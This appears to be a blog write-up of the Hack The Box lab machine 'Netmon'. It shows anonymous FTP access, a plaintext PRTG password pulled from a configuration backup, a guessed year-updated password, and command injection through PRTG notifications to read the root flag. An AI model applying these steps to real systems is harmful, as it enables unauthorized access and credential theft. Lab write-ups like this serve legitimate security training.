HTB Writeup: Netmon
Posted on Wed 03 April 2019 in Writeups
 |
OS | Windows |
| Author | mrb3n | |
| Difficulty | Easy | |
| Points | 20 | |
| Released | 02-03-2019 | |
| IP | 10.10.10.152 |
Summary
Writeup of 20 points Hack The Box machine - Netmon. The easiest (so far) in the Hack The Box platform. User flag is available via FTP (anonymous access!). Root flag can be read after leveraging PRTG feature (custom actions with notifications) allowing to execute commands.
Reconnaissance
Traditionally I start with nmap scanning. I covered my scanning methodology in previous posts (e.g. Ypuffy writeup)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windoinws RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:window
There were number of TCP ports open, although many of them was rated to Windows RPC.
I didn't see any service listening on UDP. Two of available services caught my eye, which were
tcp/21 (ftpd) and tcp/80 (PRTG).
PRTG, Paessler PRTG network monitor, is one of industrial standard for
network monitoring. Citation from Wikipedia:
"It can monitor and classify system conditions like bandwidth usage or uptime and collect statistics
from miscellaneous hosts as switches, routers, servers and other devices and applications." From banner grabbing
we have exact version of PRTG: 18.1.37.13946, which seems to be vulnerable (e.g. authenticated
RCE ).
Because during initial scanning I also execute several default nmap scripts, I aldready had output:
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
And it clearly showed that anonymous access was allowed, with ftp root set to C:\.
Exploitation
So I decided to look around C:\ via ftp. After visting bunch of directorier user flag popped out :).
root@kali:~/HTB_machines/10.10.10.152# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd Users/Public
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
150 Opening ASCII mode data connection.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.00 secs (71.1403 kB/s)
ftp> bye
221 Goodbye.
root@kali:~/HTB_machines/10.10.10.152# cat user.txt
dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX5
Post exploitation
Since installed PRTG seemed to be exploitable, but only from authenticated user scope, during post exploitation phase I focused on finding some clues how to log in (obviously I checked default creds - prtgadmin:prtgadmin - but they were incorect). And due to the possiblity to read files on system (from low privilege account), I look for stored credentials or some configuration files. Luckly, I was able to find several configuration files.
root@kali:~/HTB_machines/10.10.10.152# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
11-20-16 10:46PM <DIR> $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM <DIR> Documents and Settings
02-25-19 10:15PM <DIR> inetpub
04-02-19 08:32AM 738197504 pagefile.sys
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-25-19 10:56PM <DIR> ProgramData
02-03-19 08:05AM <DIR> Recovery
02-03-19 08:04AM <DIR> System Volume Information
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd ProgramData
250 CWD command successful.
ftp> cd Paessler
250 CWD command successful.
ftp> cd "PRTG Network Monitor"
250 CWD command successful.
ftp> ls -al
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:40AM <DIR> Configuration Auto-Backups
04-03-19 08:00PM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
04-04-19 12:00AM <DIR> Logs (Web Server)
04-03-19 08:02PM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
04-04-19 05:20AM 1733993 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> get "PRTG Configuration.dat"
local: PRTG Configuration.dat remote: PRTG Configuration.dat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 0.85 secs (1.3332 MB/s)
ftp> get "PRTG Configuration.old"
local: PRTG Configuration.old remote: PRTG Configuration.old
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 0.81 secs (1.3931 MB/s)
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1153755 bytes received in 0.83 secs (1.3260 MB/s)
ftp> bye
221 Goodbye.
Firstly I examine the newest file - PRTG Configuration.dat (PRTG Configuration.dat.old was identical). And I found credentials for PRTG webconsole.
<login>
prtgadmin
</login>
<name>
PRTG System Administrator
</name>
<ownerid>
100
</ownerid>
<password>
<flags>
<encrypted/>
</flags>
<cell col="0" crypt="PRTG">
JO3Y7LLK7IBKCMDN3DABSVAQO5MR5IDWF3MJLDOWSA======
</cell>
<cell col="1" crypt="PRTG">
OEASMEIE74Q5VXSPFJA2EEGBMEUEXFWW
</cell>
</password>
From this I could determine valid login: prtgadmin, but password was encrypted. Luckly again,
there was some older backup as well (PRTG Configuration.old.bak), with intersting lines:
140 <dbpassword>
141 <!-- User: prtgadmin -->
142 PrTg@dmin2018
143 </dbpassword>
So there was password for database written in comment. I checked if it was valid for console as well - but it was not :). However if we look for modification date, we will see that backup was created/modified in 2018.
02-25-19 10:54PM 1189697 PRTG Configuration.dat
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
So maybe we should consider this as a clue. I checked password PrTg@dmin2019 and bingo!
Privilege escalation
I wanted to exploit CVE-2018-9276 vulnerability, but before I started I sumble accross simple PRTG feature - ability to execute program as a part of notification process.

So I decided to try if simple command injection is possible. And it worked :). So I tried to copy root flag.

Now it is time to check if it worked.
root@kali:~/HTB_machines/10.10.10.152# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd Users/Public/
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
04-03-19 08:04AM 33 root.txt
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> get root.txt
local: root.txt remote: root.txt
200 PORT command successful.
150 Opening ASCII mode data connection.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.00 secs (71.1403 kB/s)
ftp> bye
221 Goodbye.
root@kali:~/HTB_machines/10.10.10.152# cat root.txt
3XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXc
Voilà.